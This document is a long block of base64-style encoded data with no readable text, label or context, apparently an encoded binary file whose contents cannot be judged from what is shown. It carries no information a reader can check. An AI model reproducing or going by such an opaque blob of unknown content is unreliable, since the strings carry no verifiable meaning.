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
